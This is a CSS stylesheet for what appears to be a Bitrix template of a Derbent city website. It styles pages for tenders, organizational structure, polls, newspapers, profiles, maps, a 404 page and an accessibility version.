.tender-documentation h4 {
	font-family: 'pt_serifbold';
}

.tender-documentation h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-documentation .documents__info h3 {
	line-height: 17px;
	margin-bottom: 4px;
}

.tender-documentation .documents__info h3 a {
	text-decoration: none;
	font-size: 0.9375em;
	line-height: 1.2;
}

.tender-documentation .documents__sub-info .doc-type-size {
	margin: 0;
}

.tender-photos {
	margin-bottom: 40px;
}

.tender-photos h4 {
	font-family: 'pt_serifbold';
}

.tender-photos h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-photos .tender-photos-gallery {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.tender-photos .tender-photos-gallery .img-wrap {
	width: 24%;
	margin-bottom: 10px;
}

.tender-photos .tender-photos-gallery .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.mb0 {
	margin-bottom: 0;
}


/*
*
*
*
*
*
*/


/* ------------ structure ------------- */

.structure-first-level {
	margin-bottom: 100px;
}

.structure-first-level a {
	color: #588eae;
	text-decoration: underline;
}

.structure-first-level span {
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.structure-first-level a:hover, 
.structure-first-level a:focus, 
.structure-first-level a:active {
	color: #a37742;
}

.structure-first-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
}

.structure-first-level-header a {
	font-size: 1.125em;
}

.structure-first-level-header span {
	font-size: 1em;
}

.structure-first-level-body {
	padding-top: 20px;
	margin-left: 30px;
	border-left: 2px solid #d7e2e8;
}

.structure-second-level {
	padding-left: 55px;
	position: relative;
	top: 30px;
	margin-bottom: 50px;
}

.structure-second-level:last-child {
	margin-bottom: 0;
}

.structure-second-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
	position: relative;
	z-index: 2;
}

.structure-second-level-header:before {
	content: '';
	display: block;
	width: 55px;
	height: 2px;
	background-color: #e7ecf0;
	position: absolute;
	left: -55px;
    top: 30px;
}

.structure-second-level-header:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #aac2d0;
	position: absolute;
	left: -61px;
    top: 26px;
}

.structure-second-level-header span {
	font-size: 0.875em;
}

.structure-second-level-body {
	background-color: #fff;
	border-radius: 0 0 5px 5px;
	border-left: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	margin-left: 25px;
	padding-left: 20px;
	padding-right: 20px;
	position: relative;
}

.structure-third-level {
	padding: 15px 10px;
	border-bottom: 1px solid #f1f2f2;
}

.structure-third-level:last-child {
	border-bottom: none;
}

.structure-third-level a {
	font-size: 0.875em;
}

.structure-third-level span {
	font-size: 0.75em;
	margin-left: 10px;
}

.structure-second-level:last-child .structure-second-level-body:before {
	content: '';
	display: block;
	position: absolute;
	height: 100%;
	width: 2px;
	background-color: #f7f7f7;
	left: -83px;
    top: -25px;
}





/*
*
*
*
*
*
*/


/* ------------ structureitem ------------- */

.structure-item-card {
	display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.structure-item-img {
    border-right: 1px solid #f7f7f7;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    width: 35%;
    padding-bottom: 15px;
}

.structure-item-img a {
	font-size: 1em;
    line-height: 20px;
    color: #588eae;
    margin-bottom: 5px;
}

.structure-item-img span {
	font-size: 0.8125em;
    color: #a6a6a6;
    font-family: 'pt_serifitalic';
}

.structure-item-card .img-wrap {
	padding: 5px;
    margin-bottom: 8px;
}

.structure-item-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.structure-item-card .structure-item-info {
    padding: 0 12px;
    flex-grow: 1;
	width: 65%;
}

.structure-item-card .contacts-data {
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #f7f7f7;
}

.structure-item-card h3 {
    margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
    color: #2f4952;
}

.structure-item-card .contacts-data .contacts {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 0;
}

.structure-item-card .contacts-data li:before {
	display: none;
}

.structure-item-card .contacts-data .contacts li {
	padding-left: 38px;
    background-repeat: no-repeat;
    background-position: 14px 2px;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
    width: 50%;
}

.structure-item-card .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.structure-item-card .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.structure-item-card .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.structure-item-card .contacts-data .contacts li.time {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);	
}



.structure-item-card .departments {
    padding-top: 20px;
}

.structure-item-card .departments ul {
	padding-left: 14px;
}

.structure-item-card .departments li {
	margin-bottom: 10px;
}

.structure-item-card .departments li:before {
	display: none;
}

.structure-item-card .departments li a {
	font-size: 1em;
    color: #588eae;
}

.employees {
	margin-bottom: 60px;
}

.employees h3 {
	margin-bottom: 10px;
    font-size: 1.375em;
    color: #2f4952;
}

.employees li {
	font-size: 1em;
    color: #2f4952;
    font-family: 'museo_cyrillic700';
    margin-bottom: 10px;
}

.employees li span {
	margin-left: 2px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.employees li:before {
	display: none;
}

/*
*
*
*
*
*
*/


/* ------------ organizationslist ------------- */

.organizations-list li {
	margin-bottom: 40px;
}

.organizations-list li:before {
	display: none;
}

.organizations-list li h5 {
	width: 80%;
    line-height: 22px;
    margin-bottom: 10px;
}

.organizations-list li h5 a {
	color: #5a8ead;
	text-decoration: underline;
}

.organizations-list li h5 a:hover {
	color: #a37742;
}

.organizations-list li .name, .organizations-list li .contacts {
	color: #1c1c1c;
	opacity: 0.7;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.organizations-list li .name {
	margin-bottom: 5px;
}

.organizations-list li .contacts {
	display: flex;
}

.organizations-list li .contacts .phone {
	margin-right: 25px;
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}


/*
*
*
*
*
*
*/


/* ------------ organizationsitem ------------- */

.organizations-item-card {
	display: flex;
	background-color: #fff;
	padding: 15px 40px;
	margin-bottom: 30px;
	box-shadow: 0 0 3px #aaa;
}

.organizations-item-card .left, .organizations-item-card .right {
	width: 50%;
}

.organizations-item-card .left {
	border-right: 1px solid #f7f7f7;
	padding: 20px 30px 20px 0;
}

.organizations-item-card .left .person:not(:last-child) {
	margin-bottom: 20px;
}

.organizations-item-card .left .person .position {
	font-size: 0.75em;
	color: #a6a6a6;
	font-family: 'pt_serifitalic';
}

.organizations-item-card .left .person h6 {
	font-size: 0.9375em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
	margin-top: 5px;
}

.organizations-item-card .right {
	padding: 20px 0 20px 40px;
}

.organizations-item-card .right .contacts li {
	margin-bottom: 20px;
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 25px;
}

.organizations-item-card .right .contacts li:last-child {
	margin-bottom: 0;
}

.organizations-item-card .right .contacts li:before {
	display: none;
}

.organizations-item-card .right .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.organizations-item-card .right .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.organizations-item-card .right .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.organizations-item-card .right .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

/*
*
*
*
*
*
*/


/* ------------ anketslist ------------- */

.ankets-block {
	background-color: #fff;
	box-shadow: 0 0 3px #aaa;
	margin-bottom: 60px;
}

.ankets-list {
	padding-left: 30px;
	padding-right: 30px;
	border-bottom: 1px solid #ebebeb;
	margin-bottom: 0;
}

.ankets-list li {
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-bottom: 1px solid #ebebeb;
	padding-top: 34px;
	padding-bottom: 34px;
}

.ankets-list li:last-child {
	border-bottom: none;
}


.ankets-list li:before {
	display: none;
}

.ankets-list li a {
	width: 70%;
	color: #588eae;
	font-size: 1.125em;
    font-family: 'museo_cyrillic700';
}

.ankets-list li button {
	width: 165px;
	padding: 0;
	margin-bottom: 0;
    font-family: 'museo_cyrillic700';
	font-size: 0.875em;
	color: #a37742;
	background-color: #fff;
	border-radius: 5px;
	border: 2px solid #a37742;
}

.ankets-block .pagination {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 40px;
	padding-bottom: 40px;
}






/*
*
*
*
*
*
*/


/* ------------ interviews ------------- */

.question-block {
	padding-bottom: 40px;
	border-bottom: 1px solid #e1e1e1;
}

.question-block h4 {
	margin-bottom: 10px;
	color: #2f4952;
}

.question-block input[type="radio"] + label {
	margin-bottom: 0;
	padding-top: 4px;
	padding-bottom: 0;
}

.question-block a {
	display: inline-block;
	margin-top: 10px;
	font-size: 0.6875em;
	color: #a37742;
	margin-left: 30px;
	font-family: 'museo_cyrillic500';
	border-bottom: 1px dashed #a37742;
}

.question-block a:hover,
.question-block a:active,
.question-block a:focus {
	text-decoration: none;
	border-bottom: none;
}

.question-results {
	padding-top: 45px;
	padding-bottom: 70px;
	border-bottom: 1px solid #e1e1e1;
}

.question-results h4 {
	color: #2f4952;
}

.question-results .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .chart {
	position: relative;
    border: 1px solid #e7ecef;
    width: 70%;
    height: 30px;
    margin-bottom: 15px;
}

.question-results .chart:hover {
	border: 1px solid #b8cedb;
}

.question-results .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.question-results .chart:hover .level {
	background-color: #b8cedb;
}

.question-results .chart1 .level {
	width: 14%;
}

.question-results .chart2 .level {
	width: 10%;
}

.question-results .chart3 .level {
	width: 60%;
}

.question-results .chart4 .level {
	width: 26%;
}

.question-results .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .bottom-info {
	text-align: right;
	color: #c7c5c2;
	font-size: 0.6875em;
	width: 70%;
	font-family: 'museo_cyrillic500';
}

.questions-archive {
	margin-top: -10px;
	margin-bottom: 80px;
}

.questions-archive h4 {
	display: inline;
    background-color: #f7f7f7;
    padding-right: 10px;
    color: #2f4952;
}

.questions-archive h4 span {
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #d6dee1;
}

.questions-archive-block {
    margin-top: 30px;
}


.questions-archive-item-button {
	display: inline-block;
	font-size: 0.9375em;
	line-height: 16px;
	color: #2f4952;
	border-bottom: 1px dashed;
	margin-bottom: 35px;
}

.questions-archive-item-button:hover,
.questions-archive-item-button:active,
.questions-archive-item-button:focus {
	text-decoration: none;
	border-bottom-color: transparent;
	color: #a37742;
}

.questions-archive-item-area {
	background-color: #fff;
	padding: 25px 30px;
	width: 70%;
	position: relative;
	display: none;
}

.questions-archive-item-area:before {
	content: '';
	display: block;
	position: absolute;
	height: 0;
	width: 0;
	border: 11px solid transparent;
	border-bottom-color: #fff;
	top: -22px;
	left: 40px;
}


.questions-archive-item-area .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .chart {
	position: relative;
    border: 1px solid #e7ecef;
    height: 30px;
    margin-bottom: 15px;
}

.questions-archive-item-area .chart:hover {
	border: 1px solid #b8cedb;
}

.questions-archive-item-area .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.questions-archive-item-area .chart:hover .level {
	background-color: #b8cedb;
}

.questions-archive-item-area .chart1 .level {
	width: 14%;
}

.questions-archive-item-area .chart2 .level {
	width: 10%;
}

.questions-archive-item-area .chart3 .level {
	width: 60%;
}

.questions-archive-item-area .chart4 .level {
	width: 26%;
}

.questions-archive-item-area .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info {
	display: flex;
	justify-content: space-between;
}

.questions-archive-item-area .bottom-info a {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info span {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
	color: #c7c5c2;
}



/*
*
*
*
*
*
*/


/* ------------ competitions ------------- */

.competitions {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    margin-bottom: 60px;
}

.competitions-list {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 0;
}

.competitions-list li {
	padding-left: 30px;
    padding-right: 30px;
	display: flex;
	flex-direction: column;
    justify-content: space-between;
    border-bottom: 1px solid #ebebeb;
    padding-top: 34px;
    padding-bottom: 34px;
}

.competitions-list li:last-child {
	border-bottom: none;
}

.competitions-list li:before {
	display: none;
}

.competitions-list li a {
	margin-bottom: 10px;
	width: 85%;
	font-size: 1.125em;
	color: #588eae;
    font-family: 'museo_cyrillic700';
}

.competitions-list li span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}

.competitions .pagination {
	margin-top: 0;
    margin-bottom: 0;
    padding-top: 40px;
    padding-bottom: 40px;
}




/*
*
*
*
*
*
*/


/* ------------ newspaper ------------- */

.newspapers-last-items {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.newspapers-last-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 15px 20px;
}

.newspapers-last-items .item .img-wrap {
	padding-bottom: 10px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 10px;
}


.newspapers-last-items .item .info-wrap {
	display: flex;
	justify-content: space-between;
}

.newspapers-last-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-last-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.newspapers-last-items .item .info-wrap .right a {
	color: #588eae;
	font-size: 0.875em;
}

.newspapers-other-items {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.newspapers-other-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 10px 12px;
    margin-bottom: 25px;
}

.newspapers-other-items .item .img-wrap {
	padding-bottom: 7px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 7px;
}

.newspapers-other-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-other-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 10px;
	font-family: 'museo_cyrillic500';
}

.newspapers-other-items .item .info-wrap a {
	color: #588eae;
	font-size: 0.6875em;
}







/*
*
*
*
*
*
*/


/* ------------ anketing ------------- */

.form-item-answer-fdc {
	flex-direction: column;
	align-items: flex-start;
}

.form-item-answer div {
	display: flex;
	width: 100%;
}

.form-item-answer input[type="text"] {
	width: 100%;
}

.form-item input[type="checkbox"] + label:before {
	border-radius: 2px;
}

.form-item input[type=checkbox]:checked + label:before {
	background-color: #f9f0e5;
}

.form-item input[type="submit"] {
	background-color: #a37742;
}

.form-item input[type="submit"]:hover {
    background-color: #bfa07b;
}

.form-item-tp {
	padding-top: 50px;
}


/*
*
*
*
*
*
*/


/* ------------ profile ------------- */

.profile-item {
	display: flex;
	width: 40%;
	font-family: 'museo_cyrillic500';
	margin-bottom: 7px;
}

.profile-item .profile-item-question {
	width: 35%;
	margin-right: 10px;
	font-size: 0.8125em;
	color: #a6a6a6;
}

.profile-item .profile-item-answer {
	width: 65%;
	font-size: 0.9375em;
	color: #1c1c1c;
}

.profile-block a {
	font-size: 0.8125em;
	color: #588eae;
	font-family: 'museo_cyrillic500';
}


.side-menu__item span {
	font-size: 0.8125em;
	color: #dfcdb7;
}


/*
*
*
*
*
*
*/


/* ------------ profileedit ------------- */

.profile-edit-block {
	width: 60%;
	margin-bottom: 70px;
}

.profile-edit-block h3 {
	color: #2f4952;
}

.profile-edit-item {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.profile-edit-item.m-b {
	margin-bottom: 40px;
}

.profile-edit-item .profile-edit-question {
	width: 30%;
	margin-right: 10px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
}

.profile-edit-item .profile-edit-answer {
	width: 70%;
	display: flex;
}

.profile-edit-item .profile-edit-answer label.m-r {
	margin-right: 20px;
}

.profile-edit-item .profile-edit-answer input[type="text"] {
	width: 100%;
}

.profile-edit-item .profile-edit-answer select {
	width: 100%;
    margin-left: 10px;
    margin-right: 10px;
    background-color: #fff;
    -webkit-appearance: initial;
    padding-left: 20px;
    border-radius: 0;
    border-color: #c6c6c6;
}

.profile-edit-item .profile-edit-answer input[type="text"].inp-narrow {
	width: 60px;
}

/*
*
*
*
*
*
*/


/* ------------ derbentlive ------------- */

.derbent-live-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: 70px;
}

.derbent-live-list li {
	width: 49%;
	margin-bottom: 15px;
}

.derbent-live-list li:before {
	display: none;
}

.derbent-live-list li a {
	display: block;
	position: relative;
}

.derbent-live-list li a img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	filter: brightness(0.8);
	transition: filter 0.4s;
}

.derbent-live-list li a:hover img {
	filter: brightness(1);
}

.derbent-live-list li a .live-badge {
    position: absolute;
    right: 30px;
    top: 20px;
    background-color: #d0d8e1;
    border: 1px solid #d2302f;
    border-radius: 4px;
    padding: 7px 10px 6px 20px;
    font-size: 0.6875em;
    line-height: 1;
    color: #d2302f;
	opacity: 1;
	transition: opacity 0.4s;
}

.derbent-live-list li a:hover .live-badge {
	opacity: 0;
}

.live-badge:before {
	content: '';
	display: block;
	position: absolute;
	font-family: 'museo_cyrillic500';
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background-color: #d16264;
	left: 8px;
	top: 8px;
}

.derbent-live-list li a p {
	position: absolute;
    color: #fff;
    font-family: 'museo_cyrillic500';
    font-size: 1em;
    left: 25px;
    bottom: 20px;
    margin-bottom: 0;
    width: 70%;
    line-height: 1.4;
}

/*
*
*
*
*
*
*/


/* ------------ 404 ------------- */

.bg-404 {
	background-image: url(/bitrix/templates/color_derbent/css/../img/404-bg.jpg);
	background-size: cover;
}

.centered-block-wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 60vh;
	width: 100%;
}

.centered-block {
	text-align: center;
}

.not-found-header {
	font-size: 42px;
	color: #a37742;
}

.not-found-text {
	font-size: 1em;
	color: #a37742;
	font-family: 'museo_cyrillic500';
}









/*
*
*
*
*
*
*/


/* ------------ правки ------------- */



.no-b-padding {
	padding-bottom: 0;
}

.share-dialog table {
	width: auto;
}

.left-content-block {
	width: 72%;
}

@media (max-width: 1000px) {
	.left-content-block {
		width: 100%;
	}
}

.small-img {
	width: 300px;
}

.vote-item-header {
	display: inline-block;
	margin-bottom: 10px;
}

table.vote-answer-table {
    width: 100%;
}

.vote-answer-counter {
    width: 50%;
}

div.menu-sitemap-tree div.item-text {
	top: 0 !important;
	left: 0 !important;
	display: flex;
	align-items: center;
}

/* padding-bottom and top for image */

.mfp-no-margins img.mfp-img {
	padding: 0;
}

/* position of shadow behind the image */

.mfp-no-margins .mfp-figure:after {
	top: 0;
	bottom: 0;
}

/* padding for main container */

.mfp-no-margins .mfp-container {
	padding: 0;
}

.cityface-list li {
	display: none;
}

.search-page > form {
	display: flex;
}

.search-page > form .search-suggest {
	width: 60%;
}

.search-page > form select {
	height: 40px;
	width: 150px;
	margin-right: 10px;
	background-color: #fff;
}

img.calendar-icon {
	margin: 0 0 0 -115px;
    width: 115px;
    height: 40px;
    opacity: 0;
    border: none;
	-webkit-user-drag: none;
}

.form-item-answer span.captcha-text {
	padding-left: 20px;
    padding-right: 20px;
}

.form-item-answer input[type="text"].inputtext {
    width: 50%;
}

.bg-404 button a,
.bg-404 button a:hover,
.bg-404 button a:focus,
.bg-404 button a:active {
	color: #fff;
	text-decoration: none;
}

/* ==========================================================================
   SWITCH-BLOCK */
/* ========================================================================== */
.switch-block {
  display: inline-block;
  background: #ffffff;
  border-radius: 15px;
  line-height: 0;
  font-size: 0;
  margin-bottom: 20px;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
}
.switch-block-item {
  color: #828282;
  text-decoration: none;
  display: inline-block;
  font: normal 16px/20px "Open Sans", OpenSans, Arial, sans-serif;
  padding: 5px 25px;
  border-radius: 15px;
}
.switch-block-item.active {
  color: #157fc4;
  text-decoration: none;
  box-shadow: inset 0 0 0 1px #157fc4;
}
.special-settings {
  display: none;
}
.special-aaVersion-on .special-settings {
  display: block;
}
.aa-show {
  display: none;
}
.special-aaVersion-on .aa-show {
  display: inline-block;
  float: right;
}
.special-aaVersion-on .aa-hide {
  display: none;
}

/*   */

.map-filter {
	background-color: #fff;
	box-shadow: 0 0 3px rgba(0,0,0,0.1);
}

.map-date-filter {
	padding: 32px 32px 23px;
	border-bottom: 1px solid #ececec;
}

.date-selecting-block a {
	text-decoration: none;
}

.month-select, .year-select {
	-webkit-appearance: initial;
    border: none;
    outline: none;
    color: #A57937;
    border-radius: 0;
	margin-right: 20px;
    border-bottom: 1px dashed rgba(165, 121, 55, 0.2);
	background-color: transparent;
	text-align-last: center;
}

.year-select {
	margin-right: 10px;
}

.month-select {
	margin-left: 10px;
}

.date-selecting-block select:hover {
	color: #d2302f;
	border-bottom: 1px dashed #d2302f;
	cursor: pointer;
}


.show-years input[type="checkbox"] + label {
	color: #838383;
	font-size: 11px;
}


.map-categories-filter {
	padding: 32px;
	border-bottom: 1px solid #ececec;
}

.map-categories-list li {
	margin-bottom: 0;
}

.map-categories-list li:before {
	display: none;
}

.map-categories-filter input[type="radio"] + label {
	margin-bottom: 0;
	margin-left: -5px;
}

.map-categories-filter input[type="radio"] + label:after {
	border: 2px solid #fff;
}

.map-categories-filter input[type="radio"] + label[data-color="#C31F1F"]:after {
	box-shadow: 0 0 0 1px #C31F1F;
    background-color: #C31F1F;
}

.map-categories-filter input[type="radio"] + label[data-color="#8F20C3"]:after {
	box-shadow: 0 0 0 1px #8F20C3;
    background-color: #8F20C3;
}

.map-categories-filter input[type="radio"] + label[data-color="#20C395"]:after {
	box-shadow: 0 0 0 1px #20C395;
    background-color: #20C395;
}

.map-categories-filter input[type="radio"] + label[data-color="#C37120"]:after {
	box-shadow: 0 0 0 1px #C37120;
    background-color: #C37120;
}

.map-categories-filter input[type="radio"] + label[data-color="#209BC3"]:after {
	box-shadow: 0 0 0 1px #209BC3;
    background-color: #209BC3;
}

.map-categories-filter input[type="radio"] + label[data-color="#4620C3"]:after {
	box-shadow: 0 0 0 1px #4620C3;
    background-color: #4620C3;
}

.map-categories-filter .more {
	display: inline-block;
	border: 1px solid #e6e6e6;
	color: #cacaca;
	font-size: 12px;
	padding: 10px 20px;
	border-radius: 5px;
	transition: color 0.4s, border 0.4s;
}

.map-categories-filter .more:hover {
	text-decoration: none;
	color: #afafaf;
	border: 1px solid #afafaf;
}

.map-filter-bottom {
	padding: 27px;
	text-align: center;
}

.map-filter-bottom input[type="submit"] {
	background-color: #a57937;
	padding-left: 30px;
    padding-right: 30px;
}

.map-filter-bottom input[type="submit"]:hover {
	background-color: #d2302f;
}

/* map-master__info */

.map-master__region {
	font-size: 11px;
	margin-bottom: 10px;
}

.map-master__region span {
	font-weight: bold;
}

.map-master__search {
	position: relative;
}

.map-master__search input[type="text"] {
	height: 32px;
	line-height: 32px;
	padding-left: 10px;
	padding-right: 45px;
	font-size: 11px;
	font-weight: bold;
}

.map-master__search input[type="text"]::placeholder {
	font-size: 10px;
	color: #A4A4A4;
	font-weight: normal;
	transition: opacity 0.3s;
}

.map-master__search input[type="text"]:focus::placeholder {
	opacity: 0;
}

.map-master__search a {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	height: 100%;
	width: 35px;
	border-left: 1px solid #EDEDED;
	background-image: url(/bitrix/templates/color_derbent/css/../img/map-search-btn.svg);
	background-repeat: no-repeat;
	background-size: 11px;
	background-position: center;
}



/* map-master__info END */

.voting-result-box .vote-item-title {
	font-family: 'museo_cyrillic700';
	color: #294049;
	font-size: 1.125em;
	margin-bottom: 30px;
}

.voting-result-box .vote-answer-table {
	margin-bottom: 40px;
}

.voting-result-box .vote-answer-table td {
	padding-bottom: 10px;
}

.voting-result-box .vote-answer-table td:first-child {
	padding-left: 0;
    padding-right: 5px;
}

.voting-result-box .vote-answer-table td:last-child {
	padding-right: 0;
    padding-left: 5px;
    text-align: right;
    vertical-align: text-top;
}

.voting-result-box .vote-answer-table tr.voted td {
	color: #b37825;
	font-weight: bold;
}	

.vote-answer-counter {
	float: none;
	display: inline;
	color: #b37825;
}

.feedback-result__buttons {
    display: flex;
	justify-content: space-between;
    align-items: baseline;
}

.feedback-result__buttons a {
    font-family: 'pt_serifregular';
    color: #588eae;
    text-decoration: none;
	font-size: 0.875em;
    line-height: 1.2;
    border-bottom: 1px dashed rgba(88, 142, 174, 0.3);
	margin-right: 10px;
	transition: all 0.3s;
}

.feedback-result__buttons a:hover {
    border-bottom: 1px dashed rgba(88, 142, 174, 0);
}

.feedback-result__buttons span {
	font-family: 'pt_serifregular';
	font-size: 1em;
	color: #c7c7c7;
}
/* End */


/* Start:/bitrix/templates/color_derbent/special_version.css?162642965478854*/
/* ==========================================================================
   РћР±С‰РёРµ СЃС‚РёР»Рё РґР»СЏ РІСЃРµС… РІР°СЂРёР°РЅС‚РѕРІ СЃРїРµС†РІРµСЂСЃРёРё СЃР°Р№С‚Р° */
/* ========================================================================== */
.special-aaVersion-on {
  /* ==========================================================================
		   РћС‚РєР»СЋС‡РµРЅРёРµ РєР°СЂС‚РёРЅРѕРє */
  /* ========================================================================== */
}
.special-aaVersion-on a {
  text-decoration: underline;
}
.special-aaVersion-on a:hover,
.special-aaVersion-on a:active {
  text-decoration: none;
}
.special-aaVersion-on .news-item:before,
.special-aaVersion-on .news-item:after {
  content: " ";
  display: table;
}
.special-aaVersion-on .news-item:after {
  clear: both;
}
.special-aaVersion-on .container-white,
.special-aaVersion-on .container-top-navigation,
.special-aaVersion-on .primary-box,
.special-aaVersion-on .secondary-box,
.special-aaVersion-on .white-box,
.special-aaVersion-on .container-footer,
.special-aaVersion-on .program-item-box > ul > li,
.special-aaVersion-on .container-big-primary,
.special-aaVersion-on .tts-tabs,
.special-aaVersion-on .td-gray {
  background: inherit;
}
.special-aaVersion-on .primary-box,
.special-aaVersion-on .primary-border-box,
.special-aaVersion-on .secondary-box {
  border: 0;
}
.special-aaVersion-on .program-item .secondary-box {
  border: 0;
}
.special-aaVersion-on .table-noborder th:first-child,
.special-aaVersion-on .table-noborder td:first-child {
  padding-left: 10px;
}
.special-aaVersion-on .gos-accreditation-text:after,
.special-aaVersion-on .arrow-list li,
.special-aaVersion-on .external-links-list li {
  background-image: none !important;
}
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  padding-left: 0;
}
.special-aaVersion-on .slider-item .col {
  width: 100% !important;
}
.special-aaVersion-on .big-slider {
  border-bottom: solid 2px;
}
.special-aaVersion-on .owl-next,
.special-aaVersion-on .owl-prev {
  text-indent: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  vertical-align: middle;
  background: none;
  position: relative;
  margin: 0;
  text-decoration: underline;
}
.special-aaVersion-on .owl-next:hover,
.special-aaVersion-on .owl-prev:hover {
  text-decoration: none;
}
.special-aaVersion-on .owl-next:after,
.special-aaVersion-on .owl-prev:after {
  position: absolute;
  content: ' ';
  top: 4px;
  height: 30px;
  width: 15px;
  background-position: -120px 0;
}
.special-aaVersion-on .owl-next {
  text-align: right;
}
.special-aaVersion-on .owl-next:after {
  background-position: -135px 0;
  right: 0;
}
.special-aaVersion-on .owl-prev {
  padding-left: 45px;
}
.special-aaVersion-on .owl-prev:after {
  left: 0;
}
.special-aaVersion-on .social-network {
  line-height: 40px;
  position: relative;
  display: block;
  float: left;
  width: auto;
  margin-right: 15px;
  vertical-align: middle;
}
.special-aaVersion-on .social-network:after {
  content: attr(title);
  top: 7px;
  position: relative;
}
.special-aaVersion-on .social-network .icon {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.special-aaVersion-on .icon-social-vk {
  background-position: -120px -40px;
}
.special-aaVersion-on .icon-social-tw {
  background-position: -120px -80px;
}
.special-aaVersion-on .icon-social-fb {
  background-position: -120px -120px;
}
.special-aaVersion-on .icon-social-inst {
  background-position: -120px -160px;
}
.special-aaVersion-on .icon-social-in {
  background-position: -120px -200px;
}
